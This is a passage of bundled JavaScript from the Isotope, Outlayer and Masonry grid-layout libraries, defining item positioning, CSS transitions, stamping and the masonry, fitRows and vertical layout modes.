      (i.toDashed = function (t) {
        return t
          .replace(/(.)([A-Z])/g, function (t, e, i) {
            return e + "-" + i;
          })
          .toLowerCase();
      });
    var n = t.console;
    return (
      (i.htmlInit = function (e, o) {
        i.docReady(function () {
          var s = i.toDashed(o),
            r = "data-" + s,
            a = document.querySelectorAll("[" + r + "]"),
            u = document.querySelectorAll(".js-" + s),
            h = i.makeArray(a).concat(i.makeArray(u)),
            d = r + "-options",
            l = t.jQuery;
          h.forEach(function (t) {
            var i,
              s = t.getAttribute(r) || t.getAttribute(d);
            try {
              i = s && JSON.parse(s);
            } catch (a) {
              return void (
                n &&
                n.error("Error parsing " + r + " on " + t.className + ": " + a)
              );
            }
            var u = new e(t, i);
            l && l.data(t, o, u);
          });
        });
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define(
          "outlayer/item",
          ["ev-emitter/ev-emitter", "get-size/get-size"],
          e
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("ev-emitter"), require("get-size")))
      : ((t.Outlayer = {}), (t.Outlayer.Item = e(t.EvEmitter, t.getSize)));
  })(window, function (t, e) {
    "use strict";
    function i(t) {
      for (var e in t) return !1;
      return (e = null), !0;
    }
    function o(t, e) {
      t &&
        ((this.element = t),
        (this.layout = e),
        (this.position = { x: 0, y: 0 }),
        this._create());
    }
    function n(t) {
      return t.replace(/([A-Z])/g, function (t) {
        return "-" + t.toLowerCase();
      });
    }
    var s = document.documentElement.style,
      r = "string" == typeof s.transition ? "transition" : "WebkitTransition",
      a = "string" == typeof s.transform ? "transform" : "WebkitTransform",
      u = {
        WebkitTransition: "webkitTransitionEnd",
        transition: "transitionend"
      }[r],
      h = {
        transform: a,
        transition: r,
        transitionDuration: r + "Duration",
        transitionProperty: r + "Property",
        transitionDelay: r + "Delay"
      },
      d = (o.prototype = Object.create(t.prototype));
    (d.constructor = o),
      (d._create = function () {
        (this._transn = { ingProperties: {}, clean: {}, onEnd: {} }),
          this.css({ position: "absolute" });
      }),
      (d.handleEvent = function (t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (d.getSize = function () {
        this.size = e(this.element);
      }),
      (d.css = function (t) {
        var e = this.element.style;
        for (var i in t) {
          var o = h[i] || i;
          e[o] = t[i];
        }
      }),
      (d.getPosition = function () {
        var t = getComputedStyle(this.element),
          e = this.layout._getOption("originLeft"),
          i = this.layout._getOption("originTop"),
          o = t[e ? "left" : "right"],
          n = t[i ? "top" : "bottom"],
          s = parseFloat(o),
          r = parseFloat(n),
          a = this.layout.size;
        o.indexOf("%") != -1 && (s = (s / 100) * a.width),
          n.indexOf("%") != -1 && (r = (r / 100) * a.height),
          (s = isNaN(s) ? 0 : s),
          (r = isNaN(r) ? 0 : r),
          (s -= e ? a.paddingLeft : a.paddingRight),
          (r -= i ? a.paddingTop : a.paddingBottom),
          (this.position.x = s),
          (this.position.y = r);
      }),
      (d.layoutPosition = function () {
        var t = this.layout.size,
          e = {},
          i = this.layout._getOption("originLeft"),
          o = this.layout._getOption("originTop"),
          n = i ? "paddingLeft" : "paddingRight",
          s = i ? "left" : "right",
          r = i ? "right" : "left",
          a = this.position.x + t[n];
        (e[s] = this.getXValue(a)), (e[r] = "");
        var u = o ? "paddingTop" : "paddingBottom",
          h = o ? "top" : "bottom",
          d = o ? "bottom" : "top",
          l = this.position.y + t[u];
        (e[h] = this.getYValue(l)),
          (e[d] = ""),
          this.css(e),
          this.emitEvent("layout", [this]);
      }),
      (d.getXValue = function (t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && !e
          ? (t / this.layout.size.width) * 100 + "%"
          : t + "px";
      }),
      (d.getYValue = function (t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && e
          ? (t / this.layout.size.height) * 100 + "%"
          : t + "px";
      }),
      (d._transitionTo = function (t, e) {
        this.getPosition();
        var i = this.position.x,
          o = this.position.y,
          n = t == this.position.x && e == this.position.y;
        if ((this.setPosition(t, e), n && !this.isTransitioning))
          return void this.layoutPosition();
        var s = t - i,
          r = e - o,
          a = {};
        (a.transform = this.getTranslate(s, r)),
          this.transition({
            to: a,
            onTransitionEnd: { transform: this.layoutPosition },
            isCleaning: !0
          });
      }),
      (d.getTranslate = function (t, e) {
        var i = this.layout._getOption("originLeft"),
          o = this.layout._getOption("originTop");
        return (
          (t = i ? t : -t),
          (e = o ? e : -e),
          "translate3d(" + t + "px, " + e + "px, 0)"
        );
      }),
      (d.goTo = function (t, e) {
        this.setPosition(t, e), this.layoutPosition();
      }),
      (d.moveTo = d._transitionTo),
      (d.setPosition = function (t, e) {
        (this.position.x = parseFloat(t)), (this.position.y = parseFloat(e));
      }),
      (d._nonTransition = function (t) {
        this.css(t.to), t.isCleaning && this._removeStyles(t.to);
        for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this);
      }),
      (d.transition = function (t) {
        if (!parseFloat(this.layout.options.transitionDuration))
          return void this._nonTransition(t);
        var e = this._transn;
        for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
        for (i in t.to)
          (e.ingProperties[i] = !0), t.isCleaning && (e.clean[i] = !0);
        if (t.from) {
          this.css(t.from);
          var o = this.element.offsetHeight;
          o = null;
        }
        this.enableTransition(t.to),
          this.css(t.to),
          (this.isTransitioning = !0);
      });
    var l = "opacity," + n(a);
    (d.enableTransition = function () {
      if (!this.isTransitioning) {
        var t = this.layout.options.transitionDuration;
        (t = "number" == typeof t ? t + "ms" : t),
          this.css({
            transitionProperty: l,
            transitionDuration: t,
            transitionDelay: this.staggerDelay || 0
          }),
          this.element.addEventListener(u, this, !1);
      }
    }),
      (d.onwebkitTransitionEnd = function (t) {
        this.ontransitionend(t);
      }),
      (d.onotransitionend = function (t) {
        this.ontransitionend(t);
      });
    var f = { "-webkit-transform": "transform" };
    (d.ontransitionend = function (t) {
      if (t.target === this.element) {
        var e = this._transn,
          o = f[t.propertyName] || t.propertyName;
        if (
          (delete e.ingProperties[o],
          i(e.ingProperties) && this.disableTransition(),
          o in e.clean &&
            ((this.element.style[t.propertyName] = ""), delete e.clean[o]),
          o in e.onEnd)
        ) {
          var n = e.onEnd[o];
          n.call(this), delete e.onEnd[o];
        }
        this.emitEvent("transitionEnd", [this]);
      }
    }),
      (d.disableTransition = function () {
        this.removeTransitionStyles(),
          this.element.removeEventListener(u, this, !1),
          (this.isTransitioning = !1);
      }),
      (d._removeStyles = function (t) {
        var e = {};
        for (var i in t) e[i] = "";
        this.css(e);
      });
    var c = {
      transitionProperty: "",
      transitionDuration: "",
      transitionDelay: ""
    };
    return (
      (d.removeTransitionStyles = function () {
        this.css(c);
      }),
      (d.stagger = function (t) {
        (t = isNaN(t) ? 0 : t), (this.staggerDelay = t + "ms");
      }),
      (d.removeElem = function () {
        this.element.parentNode.removeChild(this.element),
          this.css({ display: "" }),
          this.emitEvent("remove", [this]);
      }),
      (d.remove = function () {
        return r && parseFloat(this.layout.options.transitionDuration)
          ? (this.once("transitionEnd", function () {
              this.removeElem();
            }),
            void this.hide())
          : void this.removeElem();
      }),
      (d.reveal = function () {
        delete this.isHidden, this.css({ display: "" });
        var t = this.layout.options,
          e = {},
          i = this.getHideRevealTransitionEndProperty("visibleStyle");
        (e[i] = this.onRevealTransitionEnd),
          this.transition({
            from: t.hiddenStyle,
            to: t.visibleStyle,
            isCleaning: !0,
            onTransitionEnd: e
          });
      }),
      (d.onRevealTransitionEnd = function () {
        this.isHidden || this.emitEvent("reveal");
      }),
      (d.getHideRevealTransitionEndProperty = function (t) {
        var e = this.layout.options[t];
        if (e.opacity) return "opacity";
        for (var i in e) return i;
      }),
      (d.hide = function () {
        (this.isHidden = !0), this.css({ display: "" });
        var t = this.layout.options,
          e = {},
          i = this.getHideRevealTransitionEndProperty("hiddenStyle");
        (e[i] = this.onHideTransitionEnd),
          this.transition({
            from: t.visibleStyle,
            to: t.hiddenStyle,
            isCleaning: !0,
            onTransitionEnd: e
          });
      }),
      (d.onHideTransitionEnd = function () {
        this.isHidden &&
          (this.css({ display: "none" }), this.emitEvent("hide"));
      }),
      (d.destroy = function () {
        this.css({
          position: "",
          left: "",
          right: "",
          top: "",
          bottom: "",
          transition: "",
          transform: ""
        });
      }),
      o
    );
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define(
          "outlayer/outlayer",
          [
            "ev-emitter/ev-emitter",
            "get-size/get-size",
            "fizzy-ui-utils/utils",
            "./item"
          ],
          function (i, o, n, s) {
            return e(t, i, o, n, s);
          }
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          t,
          require("ev-emitter"),
          require("get-size"),
          require("fizzy-ui-utils"),
          require("./item")
        ))
      : (t.Outlayer = e(
          t,
          t.EvEmitter,
          t.getSize,
          t.fizzyUIUtils,
          t.Outlayer.Item
        ));
  })(window, function (t, e, i, o, n) {
    "use strict";
    function s(t, e) {
      var i = o.getQueryElement(t);
      if (!i)
        return void (
          u &&
          u.error(
            "Bad element for " + this.constructor.namespace + ": " + (i || t)
          )
        );
      (this.element = i),
        h && (this.$element = h(this.element)),
        (this.options = o.extend({}, this.constructor.defaults)),
        this.option(e);
      var n = ++l;
      (this.element.outlayerGUID = n), (f[n] = this), this._create();
      var s = this._getOption("initLayout");
      s && this.layout();
    }
    function r(t) {
      function e() {
        t.apply(this, arguments);
      }
      return (
        (e.prototype = Object.create(t.prototype)),
        (e.prototype.constructor = e),
        e
      );
    }
    function a(t) {
      if ("number" == typeof t) return t;
      var e = t.match(/(^\d*\.?\d*)(\w*)/),
        i = e && e[1],
        o = e && e[2];
      if (!i.length) return 0;
      i = parseFloat(i);
      var n = m[o] || 1;
      return i * n;
    }
    var u = t.console,
      h = t.jQuery,
      d = function () {},
      l = 0,
      f = {};
    (s.namespace = "outlayer"),
      (s.Item = n),
      (s.defaults = {
        containerStyle: { position: "relative" },
        initLayout: !0,
        originLeft: !0,
        originTop: !0,
        resize: !0,
        resizeContainer: !0,
        transitionDuration: "0.4s",
        hiddenStyle: { opacity: 0, transform: "scale(0.001)" },
        visibleStyle: { opacity: 1, transform: "scale(1)" }
      });
    var c = s.prototype;
    o.extend(c, e.prototype),
      (c.option = function (t) {
        o.extend(this.options, t);
      }),
      (c._getOption = function (t) {
        var e = this.constructor.compatOptions[t];
        return e && void 0 !== this.options[e]
          ? this.options[e]
          : this.options[t];
      }),
      (s.compatOptions = {
        initLayout: "isInitLayout",
        horizontal: "isHorizontal",
        layoutInstant: "isLayoutInstant",
        originLeft: "isOriginLeft",
        originTop: "isOriginTop",
        resize: "isResizeBound",
        resizeContainer: "isResizingContainer"
      }),
      (c._create = function () {
        this.reloadItems(),
          (this.stamps = []),
          this.stamp(this.options.stamp),
          o.extend(this.element.style, this.options.containerStyle);
        var t = this._getOption("resize");
        t && this.bindResize();
      }),
      (c.reloadItems = function () {
        this.items = this._itemize(this.element.children);
      }),
      (c._itemize = function (t) {
        for (
          var e = this._filterFindItemElements(t),
            i = this.constructor.Item,
            o = [],
            n = 0;
          n < e.length;
          n++
        ) {
          var s = e[n],
            r = new i(s, this);
          o.push(r);
        }
        return o;
      }),
      (c._filterFindItemElements = function (t) {
        return o.filterFindElements(t, this.options.itemSelector);
      }),
      (c.getItemElements = function () {
        return this.items.map(function (t) {
          return t.element;
        });
      }),
      (c.layout = function () {
        this._resetLayout(), this._manageStamps();
        var t = this._getOption("layoutInstant"),
          e = void 0 !== t ? t : !this._isLayoutInited;
        this.layoutItems(this.items, e), (this._isLayoutInited = !0);
      }),
      (c._init = c.layout),
      (c._resetLayout = function () {
        this.getSize();
      }),
      (c.getSize = function () {
        this.size = i(this.element);
      }),
      (c._getMeasurement = function (t, e) {
        var o,
          n = this.options[t];
        n
          ? ("string" == typeof n
              ? (o = this.element.querySelector(n))
              : n instanceof HTMLElement && (o = n),
            (this[t] = o ? i(o)[e] : n))
          : (this[t] = 0);
      }),
      (c.layoutItems = function (t, e) {
        (t = this._getItemsForLayout(t)),
          this._layoutItems(t, e),
          this._postLayout();
      }),
      (c._getItemsForLayout = function (t) {
        return t.filter(function (t) {
          return !t.isIgnored;
        });
      }),
      (c._layoutItems = function (t, e) {
        if ((this._emitCompleteOnItems("layout", t), t && t.length)) {
          var i = [];
          t.forEach(function (t) {
            var o = this._getItemLayoutPosition(t);
            (o.item = t), (o.isInstant = e || t.isLayoutInstant), i.push(o);
          }, this),
            this._processLayoutQueue(i);
        }
      }),
      (c._getItemLayoutPosition = function () {
        return { x: 0, y: 0 };
      }),
      (c._processLayoutQueue = function (t) {
        this.updateStagger(),
          t.forEach(function (t, e) {
            this._positionItem(t.item, t.x, t.y, t.isInstant, e);
          }, this);
      }),
      (c.updateStagger = function () {
        var t = this.options.stagger;
        return null === t || void 0 === t
          ? void (this.stagger = 0)
          : ((this.stagger = a(t)), this.stagger);
      }),
      (c._positionItem = function (t, e, i, o, n) {
        o ? t.goTo(e, i) : (t.stagger(n * this.stagger), t.moveTo(e, i));
      }),
      (c._postLayout = function () {
        this.resizeContainer();
      }),
      (c.resizeContainer = function () {
        var t = this._getOption("resizeContainer");
        if (t) {
          var e = this._getContainerSize();
          e &&
            (this._setContainerMeasure(e.width, !0),
            this._setContainerMeasure(e.height, !1));
        }
      }),
      (c._getContainerSize = d),
      (c._setContainerMeasure = function (t, e) {
        if (void 0 !== t) {
          var i = this.size;
          i.isBorderBox &&
            (t += e
              ? i.paddingLeft +
                i.paddingRight +
                i.borderLeftWidth +
                i.borderRightWidth
              : i.paddingBottom +
                i.paddingTop +
                i.borderTopWidth +
                i.borderBottomWidth),
            (t = Math.max(t, 0)),
            (this.element.style[e ? "width" : "height"] = t + "px");
        }
      }),
      (c._emitCompleteOnItems = function (t, e) {
        function i() {
          n.dispatchEvent(t + "Complete", null, [e]);
        }
        function o() {
          r++, r == s && i();
        }
        var n = this,
          s = e.length;
        if (!e || !s) return void i();
        var r = 0;
        e.forEach(function (e) {
          e.once(t, o);
        });
      }),
      (c.dispatchEvent = function (t, e, i) {
        var o = e ? [e].concat(i) : i;
        if ((this.emitEvent(t, o), h))
          if (((this.$element = this.$element || h(this.element)), e)) {
            var n = h.Event(e);
            (n.type = t), this.$element.trigger(n, i);
          } else this.$element.trigger(t, i);
      }),
      (c.ignore = function (t) {
        var e = this.getItem(t);
        e && (e.isIgnored = !0);
      }),
      (c.unignore = function (t) {
        var e = this.getItem(t);
        e && delete e.isIgnored;
      }),
      (c.stamp = function (t) {
        (t = this._find(t)),
          t &&
            ((this.stamps = this.stamps.concat(t)),
            t.forEach(this.ignore, this));
      }),
      (c.unstamp = function (t) {
        (t = this._find(t)),
          t &&
            t.forEach(function (t) {
              o.removeFrom(this.stamps, t), this.unignore(t);
            }, this);
      }),
      (c._find = function (t) {
        if (t)
          return (
            "string" == typeof t && (t = this.element.querySelectorAll(t)),
            (t = o.makeArray(t))
          );
      }),
      (c._manageStamps = function () {
        this.stamps &&
          this.stamps.length &&
          (this._getBoundingRect(),
          this.stamps.forEach(this._manageStamp, this));
      }),
      (c._getBoundingRect = function () {
        var t = this.element.getBoundingClientRect(),
          e = this.size;
        this._boundingRect = {
          left: t.left + e.paddingLeft + e.borderLeftWidth,
          top: t.top + e.paddingTop + e.borderTopWidth,
          right: t.right - (e.paddingRight + e.borderRightWidth),
          bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth)
        };
      }),
      (c._manageStamp = d),
      (c._getElementOffset = function (t) {
        var e = t.getBoundingClientRect(),
          o = this._boundingRect,
          n = i(t),
          s = {
            left: e.left - o.left - n.marginLeft,
            top: e.top - o.top - n.marginTop,
            right: o.right - e.right - n.marginRight,
            bottom: o.bottom - e.bottom - n.marginBottom
          };
        return s;
      }),
      (c.handleEvent = o.handleEvent),
      (c.bindResize = function () {
        t.addEventListener("resize", this), (this.isResizeBound = !0);
      }),
      (c.unbindResize = function () {
        t.removeEventListener("resize", this), (this.isResizeBound = !1);
      }),
      (c.onresize = function () {
        this.resize();
      }),
      o.debounceMethod(s, "onresize", 100),
      (c.resize = function () {
        this.isResizeBound && this.needsResizeLayout() && this.layout();
      }),
      (c.needsResizeLayout = function () {
        var t = i(this.element),
          e = this.size && t;
        return e && t.innerWidth !== this.size.innerWidth;
      }),
      (c.addItems = function (t) {
        var e = this._itemize(t);
        return e.length && (this.items = this.items.concat(e)), e;
      }),
      (c.appended = function (t) {
        var e = this.addItems(t);
        e.length && (this.layoutItems(e, !0), this.reveal(e));
      }),
      (c.prepended = function (t) {
        var e = this._itemize(t);
        if (e.length) {
          var i = this.items.slice(0);
          (this.items = e.concat(i)),
            this._resetLayout(),
            this._manageStamps(),
            this.layoutItems(e, !0),
            this.reveal(e),
            this.layoutItems(i);
        }
      }),
      (c.reveal = function (t) {
        if ((this._emitCompleteOnItems("reveal", t), t && t.length)) {
          var e = this.updateStagger();
          t.forEach(function (t, i) {
            t.stagger(i * e), t.reveal();
          });
        }
      }),
      (c.hide = function (t) {
        if ((this._emitCompleteOnItems("hide", t), t && t.length)) {
          var e = this.updateStagger();
          t.forEach(function (t, i) {
            t.stagger(i * e), t.hide();
          });
        }
      }),
      (c.revealItemElements = function (t) {
        var e = this.getItems(t);
        this.reveal(e);
      }),
      (c.hideItemElements = function (t) {
        var e = this.getItems(t);
        this.hide(e);
      }),
      (c.getItem = function (t) {
        for (var e = 0; e < this.items.length; e++) {
          var i = this.items[e];
          if (i.element == t) return i;
        }
      }),
      (c.getItems = function (t) {
        t = o.makeArray(t);
        var e = [];
        return (
          t.forEach(function (t) {
            var i = this.getItem(t);
            i && e.push(i);
          }, this),
          e
        );
      }),
      (c.remove = function (t) {
        var e = this.getItems(t);
        this._emitCompleteOnItems("remove", e),
          e &&
            e.length &&
            e.forEach(function (t) {
              t.remove(), o.removeFrom(this.items, t);
            }, this);
      }),
      (c.destroy = function () {
        var t = this.element.style;
        (t.height = ""),
          (t.position = ""),
          (t.width = ""),
          this.items.forEach(function (t) {
            t.destroy();
          }),
          this.unbindResize();
        var e = this.element.outlayerGUID;
        delete f[e],
          delete this.element.outlayerGUID,
          h && h.removeData(this.element, this.constructor.namespace);
      }),
      (s.data = function (t) {
        t = o.getQueryElement(t);
        var e = t && t.outlayerGUID;
        return e && f[e];
      }),
      (s.create = function (t, e) {
        var i = r(s);
        return (
          (i.defaults = o.extend({}, s.defaults)),
          o.extend(i.defaults, e),
          (i.compatOptions = o.extend({}, s.compatOptions)),
          (i.namespace = t),
          (i.data = s.data),
          (i.Item = r(n)),
          o.htmlInit(i, t),
          h && h.bridget && h.bridget(t, i),
          i
        );
      });
    var m = { ms: 1, s: 1e3 };
    return (s.Item = n), s;
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope-layout/js/item", ["outlayer/outlayer"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("outlayer")))
      : ((t.Isotope = t.Isotope || {}), (t.Isotope.Item = e(t.Outlayer)));
  })(window, function (t) {
    "use strict";
    function e() {
      t.Item.apply(this, arguments);
    }
    var i = (e.prototype = Object.create(t.Item.prototype)),
      o = i._create;
    (i._create = function () {
      (this.id = this.layout.itemGUID++), o.call(this), (this.sortData = {});
    }),
      (i.updateSortData = function () {
        if (!this.isIgnored) {
          (this.sortData.id = this.id),
            (this.sortData["original-order"] = this.id),
            (this.sortData.random = Math.random());
          var t = this.layout.options.getSortData,
            e = this.layout._sorters;
          for (var i in t) {
            var o = e[i];
            this.sortData[i] = o(this.element, this);
          }
        }
      });
    var n = i.destroy;
    return (
      (i.destroy = function () {
        n.apply(this, arguments), this.css({ display: "" });
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define(
          "isotope-layout/js/layout-mode",
          ["get-size/get-size", "outlayer/outlayer"],
          e
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("get-size"), require("outlayer")))
      : ((t.Isotope = t.Isotope || {}),
        (t.Isotope.LayoutMode = e(t.getSize, t.Outlayer)));
  })(window, function (t, e) {
    "use strict";
    function i(t) {
      (this.isotope = t),
        t &&
          ((this.options = t.options[this.namespace]),
          (this.element = t.element),
          (this.items = t.filteredItems),
          (this.size = t.size));
    }
    var o = i.prototype,
      n = [
        "_resetLayout",
        "_getItemLayoutPosition",
        "_manageStamp",
        "_getContainerSize",
        "_getElementOffset",
        "needsResizeLayout",
        "_getOption"
      ];
    return (
      n.forEach(function (t) {
        o[t] = function () {
          return e.prototype[t].apply(this.isotope, arguments);
        };
      }),
      (o.needsVerticalResizeLayout = function () {
        var e = t(this.isotope.element),
          i = this.isotope.size && e;
        return i && e.innerHeight != this.isotope.size.innerHeight;
      }),
      (o._getMeasurement = function () {
        this.isotope._getMeasurement.apply(this, arguments);
      }),
      (o.getColumnWidth = function () {
        this.getSegmentSize("column", "Width");
      }),
      (o.getRowHeight = function () {
        this.getSegmentSize("row", "Height");
      }),
      (o.getSegmentSize = function (t, e) {
        var i = t + e,
          o = "outer" + e;
        if ((this._getMeasurement(i, o), !this[i])) {
          var n = this.getFirstItemSize();
          this[i] = (n && n[o]) || this.isotope.size["inner" + e];
        }
      }),
      (o.getFirstItemSize = function () {
        var e = this.isotope.filteredItems[0];
        return e && e.element && t(e.element);
      }),
      (o.layout = function () {
        this.isotope.layout.apply(this.isotope, arguments);
      }),
      (o.getSize = function () {
        this.isotope.getSize(), (this.size = this.isotope.size);
      }),
      (i.modes = {}),
      (i.create = function (t, e) {
        function n() {
          i.apply(this, arguments);
        }
        return (
          (n.prototype = Object.create(o)),
          (n.prototype.constructor = n),
          e && (n.options = e),
          (n.prototype.namespace = t),
          (i.modes[t] = n),
          n
        );
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define(
          "masonry-layout/masonry",
          ["outlayer/outlayer", "get-size/get-size"],
          e
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("outlayer"), require("get-size")))
      : (t.Masonry = e(t.Outlayer, t.getSize));
  })(window, function (t, e) {
    var i = t.create("masonry");
    i.compatOptions.fitWidth = "isFitWidth";
    var o = i.prototype;
    return (
      (o._resetLayout = function () {
        this.getSize(),
          this._getMeasurement("columnWidth", "outerWidth"),
          this._getMeasurement("gutter", "outerWidth"),
          this.measureColumns(),
          (this.colYs = []);
        for (var t = 0; t < this.cols; t++) this.colYs.push(0);
        (this.maxY = 0), (this.horizontalColIndex = 0);
      }),
      (o.measureColumns = function () {
        if ((this.getContainerWidth(), !this.columnWidth)) {
          var t = this.items[0],
            i = t && t.element;
          this.columnWidth = (i && e(i).outerWidth) || this.containerWidth;
        }
        var o = (this.columnWidth += this.gutter),
          n = this.containerWidth + this.gutter,
          s = n / o,
          r = o - (n % o),
          a = r && r < 1 ? "round" : "floor";
        (s = Math[a](s)), (this.cols = Math.max(s, 1));
      }),
      (o.getContainerWidth = function () {
        var t = this._getOption("fitWidth"),
          i = t ? this.element.parentNode : this.element,
          o = e(i);
        this.containerWidth = o && o.innerWidth;
      }),
      (o._getItemLayoutPosition = function (t) {
        t.getSize();
        var e = t.size.outerWidth % this.columnWidth,
          i = e && e < 1 ? "round" : "ceil",
          o = Math[i](t.size.outerWidth / this.columnWidth);
        o = Math.min(o, this.cols);
        for (
          var n = this.options.horizontalOrder
              ? "_getHorizontalColPosition"
              : "_getTopColPosition",
            s = this[n](o, t),
            r = { x: this.columnWidth * s.col, y: s.y },
            a = s.y + t.size.outerHeight,
            u = o + s.col,
            h = s.col;
          h < u;
          h++
        )
          this.colYs[h] = a;
        return r;
      }),
      (o._getTopColPosition = function (t) {
        var e = this._getTopColGroup(t),
          i = Math.min.apply(Math, e);
        return { col: e.indexOf(i), y: i };
      }),
      (o._getTopColGroup = function (t) {
        if (t < 2) return this.colYs;
        for (var e = [], i = this.cols + 1 - t, o = 0; o < i; o++)
          e[o] = this._getColGroupY(o, t);
        return e;
      }),
      (o._getColGroupY = function (t, e) {
        if (e < 2) return this.colYs[t];
        var i = this.colYs.slice(t, t + e);
        return Math.max.apply(Math, i);
      }),
      (o._getHorizontalColPosition = function (t, e) {
        var i = this.horizontalColIndex % this.cols,
          o = t > 1 && i + t > this.cols;
        i = o ? 0 : i;
        var n = e.size.outerWidth && e.size.outerHeight;
        return (
          (this.horizontalColIndex = n ? i + t : this.horizontalColIndex),
          { col: i, y: this._getColGroupY(i, t) }
        );
      }),
      (o._manageStamp = function (t) {
        var i = e(t),
          o = this._getElementOffset(t),
          n = this._getOption("originLeft"),
          s = n ? o.left : o.right,
          r = s + i.outerWidth,
          a = Math.floor(s / this.columnWidth);
        a = Math.max(0, a);
        var u = Math.floor(r / this.columnWidth);
        (u -= r % this.columnWidth ? 0 : 1), (u = Math.min(this.cols - 1, u));
        for (
          var h = this._getOption("originTop"),
            d = (h ? o.top : o.bottom) + i.outerHeight,
            l = a;
          l <= u;
          l++
        )
          this.colYs[l] = Math.max(d, this.colYs[l]);
      }),
      (o._getContainerSize = function () {
        this.maxY = Math.max.apply(Math, this.colYs);
        var t = { height: this.maxY };
        return (
          this._getOption("fitWidth") &&
            (t.width = this._getContainerFitWidth()),
          t
        );
      }),
      (o._getContainerFitWidth = function () {
        for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; ) t++;
        return (this.cols - t) * this.columnWidth - this.gutter;
      }),
      (o.needsResizeLayout = function () {
        var t = this.containerWidth;
        return this.getContainerWidth(), t != this.containerWidth;
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define(
          "isotope-layout/js/layout-modes/masonry",
          ["../layout-mode", "masonry-layout/masonry"],
          e
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          require("../layout-mode"),
          require("masonry-layout")
        ))
      : e(t.Isotope.LayoutMode, t.Masonry);
  })(window, function (t, e) {
    "use strict";
    var i = t.create("masonry"),
      o = i.prototype,
      n = { _getElementOffset: !0, layout: !0, _getMeasurement: !0 };
    for (var s in e.prototype) n[s] || (o[s] = e.prototype[s]);
    var r = o.measureColumns;
    o.measureColumns = function () {
      (this.items = this.isotope.filteredItems), r.call(this);
    };
    var a = o._getOption;
    return (
      (o._getOption = function (t) {
        return "fitWidth" == t
          ? void 0 !== this.options.isFitWidth
            ? this.options.isFitWidth
            : this.options.fitWidth
          : a.apply(this.isotope, arguments);
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope-layout/js/layout-modes/fit-rows", ["../layout-mode"], e)
      : "object" == typeof exports
      ? (module.exports = e(require("../layout-mode")))
      : e(t.Isotope.LayoutMode);
  })(window, function (t) {
    "use strict";
    var e = t.create("fitRows"),
      i = e.prototype;
    return (
      (i._resetLayout = function () {
        (this.x = 0),
          (this.y = 0),
          (this.maxY = 0),
          this._getMeasurement("gutter", "outerWidth");
      }),
      (i._getItemLayoutPosition = function (t) {
        t.getSize();
        var e = t.size.outerWidth + this.gutter,
          i = this.isotope.size.innerWidth + this.gutter;
        0 !== this.x && e + this.x > i && ((this.x = 0), (this.y = this.maxY));
        var o = { x: this.x, y: this.y };
        return (
          (this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight)),
          (this.x += e),
          o
        );
      }),
      (i._getContainerSize = function () {
        return { height: this.maxY };
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope-layout/js/layout-modes/vertical", ["../layout-mode"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("../layout-mode")))
      : e(t.Isotope.LayoutMode);
  })(window, function (t) {
    "use strict";
    var e = t.create("vertical", { horizontalAlignment: 0 }),
      i = e.prototype;
    return (
      (i._resetLayout = function () {
        this.y = 0;
      }),
      (i._getItemLayoutPosition = function (t) {
        t.getSize();
        var e =
            (this.isotope.size.innerWidth - t.size.outerWidth) *
            this.options.horizontalAlignment,
          i = this.y;
        return (this.y += t.size.outerHeight), { x: e, y: i };
      }),
      (i._getContainerSize = function () {
        return { height: this.y };
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define(
          [
            "outlayer/outlayer",
            "get-size/get-size",
            "desandro-matches-selector/matches-selector",
            "fizzy-ui-utils/utils",
            "isotope-layout/js/item",
            "isotope-layout/js/layout-mode",
            "isotope-layout/js/layout-modes/masonry",
            "isotope-layout/js/layout-modes/fit-rows",
            "isotope-layout/js/layout-modes/vertical"
          ],
          function (i, o, n, s, r, a) {
            return e(t, i, o, n, s, r, a);
          }
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          t,
          require("outlayer"),
          require("get-size"),
          require("desandro-matches-selector"),
          require("fizzy-ui-utils"),
          require("isotope-layout/js/item"),
          require("isotope-layout/js/layout-mode"),
          require("isotope-layout/js/layout-modes/masonry"),
          require("isotope-layout/js/layout-modes/fit-rows"),
          require("isotope-layout/js/layout-modes/vertical")
        ))
      : (t.Isotope = e(
          t,
          t.Outlayer,
          t.getSize,
          t.matchesSelector,
          t.fizzyUIUtils,
          t.Isotope.Item,
          t.Isotope.LayoutMode
        ));
  })(window, function (t, e, i, o, n, s, r) {
    function a(t, e) {
      return function (i, o) {
        for (var n = 0; n < t.length; n++) {
          var s = t[n],
            r = i.sortData[s],
            a = o.sortData[s];
          if (r > a || r < a) {
            var u = void 0 !== e[s] ? e[s] : e,
              h = u ? 1 : -1;
            return (r > a ? 1 : -1) * h;
          }
        }
        return 0;
      };
    }
    var u = t.jQuery,
      h = String.prototype.trim
        ? function (t) {
            return t.trim();
          }
        : function (t) {
            return t.replace(/^\s+|\s+$/g, "");
          },
      d = e.create("isotope", {
        layoutMode: "masonry",
        isJQueryFiltering: !0,
        sortAscending: !0
      });
    (d.Item = s), (d.LayoutMode = r);
    var l = d.prototype;
    (l._create = function () {
      (this.itemGUID = 0),
        (this._sorters = {}),
